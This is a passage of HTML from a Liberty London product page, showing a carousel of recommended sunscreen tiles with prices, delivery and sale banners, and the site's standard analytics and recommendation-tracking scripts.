		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000847472',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000847472", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000847472">
    











<div id="000847472" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000847472"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1ef62e57d1de62fac0520eb84d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/multimodal-sheer-mineral-sunscreen-broad-spectrum-spf25-50ml-000847472.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000847472-R662234006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000847472-R662234006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000847472-R662234006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="U Beauty - Multimodal Sheer Mineral Sunscreen Broad Spectrum SPF25 50ml"
                     title="U Beauty - Multimodal Sheer Mineral Sunscreen Broad Spectrum SPF25 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R662234006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/multimodal-sheer-mineral-sunscreen-broad-spectrum-spf25-50ml-000847472.html" title="Multimodal Sheer Mineral Sunscreen Broad Spectrum SPF25 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>U Beauty</span>
        </h5>
    
</a>

            <a href="/uk/multimodal-sheer-mineral-sunscreen-broad-spectrum-spf25-50ml-000847472.html" title="Multimodal Sheer Mineral Sunscreen Broad Spectrum SPF25 50ml">
    <h6 class="product-name mb-0">
        Multimodal Sheer Mineral Sunscreen Broad Spectrum SPF25 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="94.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;94.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="84.60">
        
        &pound;84.60

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000847472" value="{&quot;name&quot;:&quot;Multimodal Sheer Mineral Sunscreen Broad Spectrum SPF25 50ml&quot;,&quot;id&quot;:&quot;000847472&quot;,&quot;price&quot;:84.6,&quot;brand&quot;:&quot;U Beauty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R662234006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000847472" value="{&quot;item_id&quot;:&quot;000847472&quot;,&quot;item_name&quot;:&quot;Multimodal Sheer Mineral Sunscreen Broad Spectrum SPF25 50ml&quot;,&quot;item_brand&quot;:&quot;U Beauty&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R662234006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:84.6,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/multimodal-sheer-mineral-sunscreen-broad-spectrum-spf25-50ml-000847472.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000817835',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000817835", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000817835">
    











<div id="000817835" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000817835"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="595ba984038957134c1f77c577" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/queen-screen-spf-50-luminising-skinscreen%E2%84%A2-50ml-000817835.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000817835-R592394006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000817835-R592394006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000817835-R592394006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Ultra Violette - Queen Screen SPF 50+ Luminising SKINSCREEN&trade; 50ml"
                     title="Ultra Violette - Queen Screen SPF 50+ Luminising SKINSCREEN&trade; 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R592394006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/queen-screen-spf-50-luminising-skinscreen%E2%84%A2-50ml-000817835.html" title="Queen Screen SPF 50+ Luminising SKINSCREEN&trade; 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Ultra Violette</span>
        </h5>
    
</a>

            <a href="/uk/queen-screen-spf-50-luminising-skinscreen%E2%84%A2-50ml-000817835.html" title="Queen Screen SPF 50+ Luminising SKINSCREEN&trade; 50ml">
    <h6 class="product-name mb-0">
        Queen Screen SPF 50+ Luminising SKINSCREEN&trade; 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="38.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;38.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="34.20">
        
        &pound;34.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000817835" value="{&quot;name&quot;:&quot;Queen Screen SPF 50+ Luminising SKINSCREEN&trade; 50ml&quot;,&quot;id&quot;:&quot;000817835&quot;,&quot;price&quot;:34.2,&quot;brand&quot;:&quot;Ultra Violette&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R592394006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000817835" value="{&quot;item_id&quot;:&quot;000817835&quot;,&quot;item_name&quot;:&quot;Queen Screen SPF 50+ Luminising SKINSCREEN&trade; 50ml&quot;,&quot;item_brand&quot;:&quot;Ultra Violette&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R592394006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:34.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/queen-screen-spf-50-luminising-skinscreen%E2%84%A2-50ml-000817835.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000845184',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000845184", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000845184">
    











<div id="000845184" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000845184"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="aa8504d4cb151e177b08c50b41" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/future-fluid-spf-50-superlight-mineral-skinscreen-50ml-000845184.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000845184-R656257006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000845184-R656257006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000845184-R656257006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Ultra Violette - Future Fluid SPF 50 Superlight Mineral SKINSCREEN 50ml"
                     title="Ultra Violette - Future Fluid SPF 50 Superlight Mineral SKINSCREEN 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R656257006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
